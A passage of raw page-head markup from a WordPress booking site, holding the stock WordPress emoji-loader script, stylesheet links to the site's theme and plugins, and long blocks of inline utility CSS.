window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,